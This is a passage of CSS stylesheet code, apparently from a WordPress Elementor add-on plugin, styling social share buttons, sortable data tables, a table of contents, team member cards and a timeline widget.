.uael-style-floating .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    background: #000; 
    color: #fff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #000;
    background: transparent;
}

/*Inline buffer  Framed button*/
.uael-style-floating .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #000; 
    background: transparent; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #000;    
}

/*floating buffer boxed button*/
.uael-style-floating .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #000; 
    color: #ffffff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #000; 
    background: transparent; 
}

/*floating delicious flat button*/
/*Inline delicious  Framed button*/

.uael-style-inline .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #3399ff;    
}

/*inline delicious boxed button*/
.uael-style-inline .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #3399ff; 
    color: #ffffff; 
}



/*inline delicious flat button*/


.uael-style-floating .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color: #fff;
    background: #2f8ce9;
}

/*floating delicious minimal button*/
.uael-style-floating .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon {
    background: #3399ff; 
    color: #fff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #3399ff;
    background: transparent;
}
a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-minimal,
a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-boxed,
a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-flat,
a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-gradient {
    color:#3399ff;
}

/*floating delicious minimal button*/

/*Inline delicious  Framed button*/

.elementor-grid.uael-style-inline a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text,
.elementor-grid.uael-style-floating a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #3399ff; 
    background: transparent; 
}
.uael-style-floating .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #3399ff;    
}

/*floating delicious boxed button*/
.uael-style-floating .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #3399ff; 
    color: #ffffff; 
}


.elementor-widget-uael-social-share span.uael-total-share-btn__iconx,
.elementor-widget-uael-social-share .uael-total-share-btn__titlex {
	font-size:1.5em;
}

.elementor-widget-uael-social-share .uael-total-share-btn__titlex {
    padding: 6px;
}

.elementor-widget-uael-social-share span.uael-total-share-btn__iconx {
    padding: 12px;
}
.uael-total-share-btn__iconx i.eicon-share {
    font-weight: 800;
}.uael-table-wrapper {
	overflow-x: auto;
}
.uael-table {
	border-spacing: 0;
	margin: 0px;
	table-layout: auto;
	border-collapse: collapse;
}
.uael-advance-heading,
.uael-tbl-search-wrapper,
.uael-tbl-entry-wrapper,
.uael-table span.sort-style {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
}
.uael-advance-heading {
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-moz-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}
.uael-advance-heading .uael-tbl-entry-wrapper select {
	height: auto;
	margin-left: 5px;
	margin-right: 5px;
}
.uael-advance-heading .uael-tbl-search-wrapper input {
	height: auto;
	margin-left: 10px;
}
.uael-tbl-search-wrapper, .uael-tbl-entry-wrapper, .uael-table span.sort-style {
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.uael-advance-heading .uael-tbl-search-wrapper input {
	background-position: 10px 10px;
	background-repeat: no-repeat;
	font-size: 16px;
	padding: 12px 20px 12px 40px;
}
.uael-table-wrapper .dataTables_paginate {
	display: none;
}
.uael-table-row .uael-table-col {
	vertical-align: middle;
}
.uael-table__text-inner,
td .uael-table__text,
th .uael-table__text {
	display: inline-block;
}
.uael-align-icon--left {
	margin-right: 12px;
	display: inline-block;
}
.uael-align-icon--right {
	-ms-flex-order: 3;
	-webkit-box-ordinal-group: 4;
	-webkit-order: 3;
	-moz-box-ordinal-group: 4;
	order: 3;
	margin-left: 12px;
	display: inline-block;
}
.uael-col-img--left {
	margin-right: 12px;
	display: inline-block;
	vertical-align: middle;
}
.uael-col-img--right {
	-ms-flex-order: 2;
	-webkit-box-ordinal-group: 3;
	-webkit-order: 2;
	-moz-box-ordinal-group: 3;
	order: 2;
	margin-left: 12px;
	display: inline-block;
	vertical-align: middle;
}
.uael-sort-icon {
	float: right;
	margin-left: 5px;
}
tr.uael-table-row td {
	border-bottom: 1px solid #eee;
}
tr.uael-table-row th {
	border-bottom: none;
}
/* Conflict CSS with Hello Elementor theme */
.uael-table-wrapper table tbody > tr:nth-child(odd) > td,
.uael-table-wrapper table tbody > tr:nth-child(odd) > th,
.uael-table-wrapper table tbody tr:hover > td,
.uael-table-wrapper table tbody tr:hover > th {
	background-color: inherit;
}

/* Conflict CSS ends */

@media (max-width: 767px) {

	.uael-advance-heading label,
	.uael-advance-heading select,
	.uael-advance-heading input,
	.uael-advance-heading div {
		display: block;
		width: 100% !important;
	}

	.uael-advance-heading .uael-tbl-entry-wrapper select,
	.uael-advance-heading .uael-tbl-search-wrapper input {
		margin: 0;
		margin-top: 5px;
	}

	.uael-tbl-entry-wrapper {
	    margin-bottom: 20px;
	}

	.uael-advance-heading {
	    -js-display: flex;
	    display: -webkit-box;
	    display: -webkit-flex;
	    display: -moz-box;
	    display: -ms-flexbox;
	    display: flex;
	    -webkit-box-pack: justify;
	    -webkit-justify-content: space-between;
	    -moz-box-pack: justify;
	    -ms-flex-pack: justify;
	    -webkit-box-orient: vertical;
	    -webkit-box-direction: normal;
	    -webkit-flex-direction: column;
	    -moz-box-orient: vertical;
	    -moz-box-direction: normal;
	    -ms-flex-direction: column;
	    flex-direction: column;
	}
	.uael-table-wrapper table[data-responsive="yes"] thead {
		display:none;
	}
	.uael-table-wrapper table[data-responsive="yes"] tbody .uael-table-row .uael-table-col .uael-table-head {
		display: block;
		width: 100%;
		border-top-width: 0;
		border-left-width: 0;
		border-right: 1px solid #bbb;
		vertical-align: middle;
		text-align: center;
		border-bottom-width: 0;
	}
	.uael-table-wrapper table[data-responsive="yes"] tbody tr .uael-table-body-cell-text {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		-js-display: flex;
		display: -moz-box;
		display: flex;
		overflow: hidden;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		-webkit-justify-content: space-between;
		-moz-box-pack: justify;
		justify-content: space-between;
		margin-top: -1px;
		padding: 0!important;
	}
	table[data-responsive="yes"] .uael-table-body-cell-text span.uael-table__text {
		display: inline-block;
		width: 100%;
		padding: 15px;
		-webkit-align-self: center;
		-ms-flex-item-align: center;
		align-self: center;
	}
}

/* Responsive CSS Ends */

.hide-entry, .hide-lbl-entry {
	display: none;
}
.show-entry, .show-lbl-entry {
	display: block;
}
.uael-table span.sort-style {
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-moz-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}
.uael-table-col {
	border: none;
}
.uael-sort-icon:after {
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
}
.sorting .uael-sort-icon:after {
    content: "\f0dc";
}
.sorting_asc .uael-sort-icon:after {
    content: "\f0de";
}
.sorting_desc .uael-sort-icon:after {
    content: "\f0dd";
}
table[data-responsive="yes"] tbody .uael-table-head {
	display:none;
}

@media (max-width: 767px) {
	.elementor-widget-uael-table .uael-table-wrapper table[data-responsive="yes"] tbody tr:nth-child(odd){
		background: #fff;
	}

	.elementor-widget-uael-table .uael-table-wrapper table[data-responsive="yes"] tbody tr.uael-table-row div.responsive-header-text {
		border-top-width: 0px;
		border-left-width: 0px;
		border-bottom-width: 0px;
	}
}

/* Sticky Table CSS */
.uael-header-sticky-yes .uael-table-wrapper thead {
	position: -webkit-sticky;
	position: sticky;
	top: 0px;
	z-index: 100;
}

/* When User Logged in */
/* For Mobile */
@media screen and (max-width: 600px) {
	.admin-bar .uael-header-sticky-yes .uael-table-wrapper thead {
		top: 0px;
	}
}

/* For Tablets */
@media screen and (min-width: 601px) and (max-width: 782px) {
	.admin-bar .uael-header-sticky-yes .uael-table-wrapper thead {
		top: 45px;
	}
}

/* For Laptop */
@media (min-width: 783px) {
	.admin-bar .uael-header-sticky-yes .uael-table-wrapper thead {
		top: 30px;
	}
}

.uael-header-sticky-yes .uael-table-wrapper {
	overflow: unset;
}

/* Compatibility CSS - start */

.theme-twentytwentytwo .uael-table-wrapper table.uael-table {
	width: 100%;
}

/* Compatibility CSS - end */
/* Default settings */
.uael-toc-header {
    display: table;
    width: 100%;
    margin-bottom: 18px;
}
.uael-toc-heading, 
.uael-toc-heading a,
.uael-toc-switch {
	display: table-cell;
    text-align: left;
    vertical-align: middle;
}
.uael-toc-auto-collapse .uael-toc-header,
.uael-toc-hidden .uael-toc-header {
	margin-bottom: 0px;
}
.uael-toc-switch .uael-icon::before {
	content: "\f106";	
	font-size: 20px;
    height: 20px;
    width: 20px;
    line-height: 20px;
    text-align: center;
}
.uael-toc-auto-collapse .uael-toc-switch .uael-icon:before,
.uael-toc-hidden .uael-toc-switch .uael-icon:before {
	content: "\f107";
}
.uael-toc-switch {
	text-align: right;
}
.uael-toc-wrapper {
	display: inline-block;
	padding: 25px;
    min-width: 100%;
}
.uael-toc-switch {
	margin-left: 15px;
	cursor: pointer;
}
.uael-toc-list li {
	text-align: left;
}
.uael-toc-list ul:first-child li:first-child {
	margin-top: 0px;
}
.uael-toc-heading, 
.uael-toc-heading a {
    font-size: 25px;
}
.uael-toc-content-wrapper {
    font-size: 16px;
}
.uael-toc-auto-collapse .uael-toc-toggle-content,
.uael-toc-auto-collapse .uael-separator-parent,
.uael-scroll-top-icon,
.uael-toc-toggle-content.hide,
.uael-toc-empty-note {
    display: none;
}
/* Empty TOC items message */

/*Default css for button*/
.elementor-element.elementor-widget-uael-table-of-contents .uael-toc-wrapper,
.elementor-element.elementor-widget-uael-table-of-contents .uael-toc-switch {
    color:inherit;
}
.elementor-element.elementor-widget-uael-table-of-contents,
.elementor-element.elementor-widget-uael-table-of-contents .uael-toc-switch:hover{
    background-color:inherit;
}
/* Set the number for sub ordered list */
.uael-toc-content-wrapper ol {
    counter-reset: item;
}
.uael-toc-content-wrapper ol li,
.uael-toc-toggle-content,
.uael-toc-toggle-content.show,
.uael-toc-content-empty .uael-toc-empty-note {
    display: block;
}
.uael-toc-content-wrapper ol li:before {
    content: counters( item, "." ) ". ";
    counter-increment: item;
    margin-right: 5px;
}

/*CSS for bullet none*/
.uael-toc-list-none li {
    list-style-type: none;
}
.uael-toc-list-disc.uael-toc-list ul {
	list-style-type: circle;
}
.uael-toc-list {
	margin: 0;
}
.uael-toc-toggle-content .uael-toc-list-disc {
    margin-left: 16px;
}

.uael-toc-main-wrapper li:before {
  content: "";
}

.uael-toc-header {
	margin-bottom: 20px;
}

.uael-toc-wrapper .uael-separator {
	margin-bottom: 20px;
	width: 100%;
}

.uael-scroll-top-icon::before {
    content: "\f077";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    text-decoration: inherit;
}

.uael-scroll-top-icon {
    content: "769";
    position: fixed;
    text-align: center;
    cursor: pointer;
    z-index: 99;
    width: 2.1em;
    height: 2.1em;
    line-height: 2.1;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    color: #ffffff;
    background-color: #6ec1e4;
    font-size: 15px;
    font-size: 0.88235294117647rem;
    right: 30px;
    bottom: 30px;
}
.uael-scroll-top-icon:hover,
.uael-scroll-top-icon:focus {
    color: #ffffff;
}
.uael-toc__show-scroll.uael-scroll-top-icon {
	display: inline;
}.uael-team-member {
  width: 100%;
  max-width: 100%;
}

.uael-team-member,
.uael-team-member .uael-team-member-wrap,
.uael-team-member .elementor-social-icon {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.uael-team-member .uael-team-member-image img {
  height: auto;
  max-width: 100%;
  width: auto;
}

.uael-team-member .uael-team-member-content {
  width: 100%;
}

.uael-team-member .uael-team-member-wrap .uael-member-wrap .uael-team-name,
.uael-team-member .uael-team-member-wrap .uael-member-wrap .uael-team-desig,
.uael-team-member .uael-team-member-wrap .uael-member-wrap .uael-team-desc {
  padding: 0px 10px;
}

.uael-team-member .uael-separator-wrapper{
  line-height: 0px;
}

.uael-team-member .uael-separator{
  border-top-style: solid;
  border-top-width: 1px;
  display: inline-block;
  width: 5%;
}

.uael-shape-rounded .uael-team-member-image img {
  -webkit-border-radius: 10%;
          border-radius: 10%; 
}

.uael-shape-circle .uael-team-member-image img {
  -webkit-border-radius: 100%;
          border-radius: 100%; 
}

.uael-team-member.elementor-social-icons-wrapper {
  font-size: 0; 
  margin-top: 5px;
}

.uael-team-social-icon {
  margin-top: 5px;
}

.uael-team-member .elementor-social-icon {
  font-size: 14px;
  text-align: center;
  padding: 0.5em;
  cursor: pointer;
}
.uael-team-member .elementor-social-icon:last-child {
  margin: 0; 
}
.uael-team-member .elementor-social-icon:hover {
  opacity: .9;
  color: white; 
}

.uael-team-member .uael-team-name {
  margin-bottom: 5px;
}
.uael-team-member .uael-team-desig {
  margin-bottom: 7px;
}
.uael-team-member .uael-separator-wrapper {
  padding-bottom: 7px;
}
.uael-team-member .uael-team-desc {
  margin-bottom: 10px;
}
.uael-team-member-align-left .uael-team-member-wrap,
.uael-member-image-pos-left .uael-team-member-content,
.uael-member-image-pos-left .uael-separator-wrapper {
  text-align: left;
}

.uael-team-member-align-right .uael-team-member-wrap,
.uael-member-image-pos-right .uael-team-member-content,
.uael-member-image-pos-right .uael-separator-wrapper {
  text-align: right;
}

.uael-team-member-align-center .uael-team-member-wrap {
  text-align: center;
}

/* Desktop position left */
.uael-member-image-pos-left .uael-member-wrap,
.uael-member-image-pos-right .uael-member-wrap,
.uael-member-image-pos-right .uael-team-member-content .uael-team-social-icon {
  -js-display: flex;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
} 

.uael-member-image-pos-left .uael-member-image-valign-middle .uael-team-member-image{
  -ms-flex-item-align: center;
        -webkit-align-self: center;
        align-self: center;
}

/* Left CSS ends */
/* Desktop position right */
.uael-member-image-pos-right .uael-member-wrap{
  direction: rtl;
}

/* Content end position right */
.uael-member-image-pos-right .uael-member-wrap .uael-team-member-content{
  direction: ltr;
}

.uael-member-image-pos-right .uael-team-member-content .uael-team-social-icon {
  direction: initial;
  float: right;
}
/* Right CSS ends */

.uael-member-image-pos-above .uael-team-member-image {
  margin-bottom: 15px;
}
.uael-member-image-pos-left .uael-team-member-image {
  margin-right: 15px;
}
.uael-member-image-pos-right .uael-team-member-image {
  margin-left: 15px;
}

@media only screen and (max-width: 976px) {
  .uael-member-image-pos-left .uael-member-stacked-tablet .uael-member-wrap,
  .uael-member-image-pos-left .uael-member-stacked-tablet .uael-team-member-wrap,
  .uael-member-image-pos-left .uael-member-stacked-tablet .uael-team-member-content,
  .uael-member-image-pos-left .uael-member-stacked-tablet .uael-separator-wrapper,
  .uael-member-image-pos-left .uael-member-stacked-tablet .uael-team-member-image,
  .uael-member-image-pos-left .uael-member-stacked-tablet .elementor-social-icons-wrapper{
    display: block;
    text-align: center;
    margin-right: 0px;
  }
  .uael-member-image-pos-right .uael-member-stacked-tablet .uael-member-wrap,
  .uael-member-image-pos-right .uael-member-stacked-tablet .uael-team-member-wrap,
  .uael-member-image-pos-right .uael-member-stacked-tablet .uael-team-member-content,
  .uael-member-image-pos-right .uael-member-stacked-tablet .uael-separator-wrapper,
  .uael-member-image-pos-right .uael-member-stacked-tablet .uael-team-member-image,
  .uael-member-image-pos-right .uael-member-stacked-tablet .elementor-social-icons-wrapper{
    display: block;
    text-align: center;
    margin-left: 0px;
  }

  .uael-member-image-pos-right .uael-member-stacked-tablet .uael-team-member-content .uael-team-social-icon {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    float: none;
  }

  .uael-tablet-team-member-align-center .uael-member-wrap,
  .uael-tablet-team-member-align-center .uael-team-member-wrap,
  .uael-tablet-team-member-align-center .uael-team-member-content,
  .uael-tablet-team-member-align-center .uael-separator-wrapper,
  .uael-tablet-team-member-align-center .uael-team-member-image,
  .uael-tablet-team-member-align-center .elementor-social-icons-wrapper {
    text-align: center;
  }
  .uael-tablet-team-member-align-left .uael-member-wrap,
  .uael-tablet-team-member-align-left .uael-team-member-wrap,
  .uael-tablet-team-member-align-left .uael-team-member-content,
  .uael-tablet-team-member-align-left .uael-separator-wrapper,
  .uael-tablet-team-member-align-left .uael-team-member-image,
  .uael-tablet-team-member-align-left .elementor-social-icons-wrapper {
    text-align: left;
  }
  .uael-tablet-team-member-align-right .uael-member-wrap,
  .uael-tablet-team-member-align-right .uael-team-member-wrap,
  .uael-tablet-team-member-align-right .uael-team-member-content,
  .uael-tablet-team-member-align-right .uael-separator-wrapper,
  .uael-tablet-team-member-align-right .uael-team-member-image,
  .uael-tablet-team-member-align-right .elementor-social-icons-wrapper {
    text-align: right;
  }
}
@media only screen and (max-width: 767px) {
  .uael-member-image-pos-left .uael-member-stacked-mobile .uael-member-wrap,
  .uael-member-image-pos-left .uael-member-stacked-mobile .uael-team-member-wrap,
  .uael-member-image-pos-left .uael-member-stacked-mobile .uael-team-member-content,
  .uael-member-image-pos-left .uael-member-stacked-mobile .uael-separator-wrapper,
  .uael-member-image-pos-left .uael-member-stacked-mobile .uael-team-member-image,
  .uael-member-image-pos-left .uael-member-stacked-tablet .elementor-social-icons-wrapper{
    display: block;
    text-align: center;
    margin-right: 0px;
  }
  .uael-member-image-pos-right .uael-member-stacked-mobile .uael-member-wrap,
  .uael-member-image-pos-right .uael-member-stacked-mobile .uael-team-member-wrap,
  .uael-member-image-pos-right .uael-member-stacked-mobile .uael-team-member-content,
  .uael-member-image-pos-right .uael-member-stacked-mobile .uael-separator-wrapper,
  .uael-member-image-pos-right .uael-member-stacked-mobile .uael-team-member-image,
  .uael-member-image-pos-right .uael-member-stacked-mobile .elementor-social-icons-wrapper{
    display: block;
    text-align: center;
    margin-left: 0px;
  }

  .uael-member-image-pos-right .uael-member-stacked-mobile .uael-team-member-content .uael-team-social-icon {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    float: none;
  }

  .uael-mobile-team-member-align-center .uael-member-wrap,
  .uael-mobile-team-member-align-center .uael-team-member-wrap,
  .uael-mobile-team-member-align-center .uael-team-member-content,
  .uael-mobile-team-member-align-center .uael-separator-wrapper,
  .uael-mobile-team-member-align-center .uael-team-member-image,
  .uael-mobile-team-member-align-center .elementor-social-icons-wrapper {
    text-align: center;
  }
  .uael-mobile-team-member-align-left .uael-member-wrap,
  .uael-mobile-team-member-align-left .uael-team-member-wrap,
  .uael-mobile-team-member-align-left .uael-team-member-content,
  .uael-mobile-team-member-align-left .uael-separator-wrapper,
  .uael-mobile-team-member-align-left .uael-team-member-image,
  .uael-mobile-team-member-align-left .elementor-social-icons-wrapper {
    text-align: left;
  }
  .uael-mobile-team-member-align-right  .uael-member-wrap,
  .uael-mobile-team-member-align-right  .uael-team-member-wrap,
  .uael-mobile-team-member-align-right  .uael-team-member-content,
  .uael-mobile-team-member-align-right  .uael-separator-wrapper,
  .uael-mobile-team-member-align-right  .uael-team-member-image,
  .uael-mobile-team-member-align-right .elementor-social-icons-wrapper {
    text-align: right;
  }
}.uael-timeline--center .uael-timeline-left .uael-timeline-date-new,
.uael-timeline--center .uael-timeline-right .uael-timeline-date-new,
.uael-timeline-marker,
.uael-timeline-widget,
.uael-timeline-right .uael-timeline-date-new,
.uael-timeline-main .uael-year {
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
}
.uael-timeline-widget {
    position: relative;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -moz-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}
.uael-timeline-main #infscr-loading {
	left: 0;
	text-align: center;
	margin: 0 auto;
	z-index: 1;
	height: 150px;
}

.uael-timeline-main #infscr-loading img {
	margin-top: 10px;
	width: 100%;
	max-width: 150px;
}

#infscr-loading div,
.uael-timeline--center .uael-timeline-date-hide {
    display: none;
}
.uael-timeline-heading {
    margin-bottom: 10px;
}
.inner-date-new p {
    margin-bottom: 0;
}
.uael-date-inner .inner-date-new p {
    margin-bottom: 0px;
}
.uael-timeline__line {
    background-color: #eeeeee;
}
.uael-timeline-main .uael-days .in-view .in-view-timeline-icon {
    background: #5cb85c;
}
.uael-timeline__line__inner {
    background-color: #5cb85c;
    width: 100%;
}
.uael-timeline-main .timeline-icon-new {
    line-height: 1em;
    display: inline-block;
    vertical-align: middle;
}
.uael-timeline-shadow-yes .uael-day-new {
    -webkit-filter: drop-shadow(0px 1px 4px rgba(0,0,0,0.5));
    filter: drop-shadow(0px 1px 4px rgba(0,0,0,0.5));
}
.uael-timeline-field:not(:last-child) {
    margin-bottom: 20px;
}
.uael-timeline--center .uael-timeline-widget.uael-timeline-right,
.uael-timeline--right .uael-timeline-widget {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
    -moz-box-orient: horizontal;
    -moz-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}
.uael-timeline--left .uael-day-left .uael-events-inner-new,
.uael-timeline--left .uael-day-right .uael-events-inner-new,
.uael-timeline--left .uael-days {
    text-align: left;
}
.uael-timeline--right .uael-day-left .uael-events-inner-new,
.uael-timeline--right .uael-day-right .uael-events-inner-new,
.uael-timeline--right .uael-days {
    text-align: right;
}
.uael-timeline--center .uael-timeline-date-new {
    display: block;
}
.uael-timeline--right .uael-timeline__line {
    right: 16px;
    left: auto;
}
.uael-timeline--right .uael-timeline-right .uael-timeline-arrow:after,
.uael-timeline--right .uael-timeline-left .uael-timeline-arrow:after {
    top: 0;
}
.uael-timeline--right .uael-timeline-right .uael-timeline-arrow,
.uael-timeline--right .uael-timeline-left .uael-timeline-arrow {
    top: 0;
    right: 0;
    width: 10px;
    height: 40px;
    position: absolute;
}
.uael-timeline--right .uael-timeline-right .uael-timeline-arrow {
    right: -12px;
}
.uael-timeline--right .uael-timeline-left .uael-timeline-arrow {
    right: -10px;
}

.uael-timeline--right .uael-timeline-marker,
.uael-timeline--right .uael-day-new {
    max-width: 100%;
    position: relative;
}
.uael-timeline--right .uael-day-new {
    margin-right: 14px;
}
.uael-timeline--right .uael-timeline-marker {
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    -webkit-box-flex: 0;
    -webkit-flex-grow: 0;
    -moz-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
}
.uael-timeline--right .uael-day-new {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -moz-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}
.uael-timeline--left .uael-timeline-marker,
.uael-timeline--left .uael-day-new {
    max-width: 100%;
    position: relative;
}
.uael-timeline--left .uael-timeline__line {
    left: 20px;
    right: auto;
}
.uael-timeline--left .uael-timeline-marker {
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
    -moz-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    -webkit-box-flex: 0;
    -webkit-flex-grow: 0;
    -moz-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
}
.uael-timeline--left .uael-day-new {
    margin-left: 14px;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -moz-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -moz-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
}

.uael-timeline--left .uael-timeline-right .uael-timeline-arrow:after,
.uael-timeline--left .uael-timeline-left .uael-timeline-arrow:after {
    top: 0;
}
.uael-timeline--left .uael-timeline-right .uael-timeline-arrow,
.uael-timeline--left .uael-timeline-left .uael-timeline-arrow {
    top: 0;
    width: 10px;
    height: 40px;
    position: absolute;
}
.uael-timeline--left .uael-timeline-right .uael-timeline-arrow {
    left: -10px;
}

.uael-timeline--left .uael-timeline-left .uael-timeline-arrow {
    left: -12px;
}

.uael-timeline-marker {
    background-color: #eeeeee;
    -webkit-border-radius: 999px;
    border-radius: 999px;
    position: relative;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    z-index: 1;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.uael-timeline-main .uael-days .animate-border:hover .uael-timeline-marker {
  -webkit-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}
.uael-timeline--center .uael-timeline-marker {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -moz-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    -webkit-box-flex: 0;
    -webkit-flex-grow: 0;
    -moz-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
}
.uael-timeline--center .uael-day-new,
.uael-timeline--center .uael-timeline-date-new {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -moz-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    max-width: 100%;
    position: relative;
}
.uael-timeline--center .uael-timeline-right .uael-day-new,
.uael-timeline--center .uael-timeline-left .uael-day-new {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
    -moz-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}
.uael-timeline--center .uael-timeline-right .uael-day-new {
    padding-left: 0;
    padding-right: 12px;
}

.uael-timeline--center .uael-timeline-left .uael-day-new {
    padding-right: 0;
    padding-left: 12px;
}

.uael-day-right .uael-events-inner-new {
    text-align: right;
}
.uael-day-left .uael-events-inner-new {
    text-align: left;
}
.uael-events-inner-new {
    padding: 40px;
}

.uael-timeline--center .uael-timeline-left .uael-timeline-date-new {
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -moz-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}
.uael-timeline--center .uael-timeline-right .uael-timeline-date-new {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -moz-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}
.uael-timeline-left .uael-date-new {
    margin-right: 10px;
}
.uael-timeline-right .uael-date-new {
    margin-left: 10px;
}
.uael-timeline-right .uael-timeline-date-new,
.uael-timeline-arrow-center .uael-timeline-widget {
    -ms-flex-align: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    align-items: center;
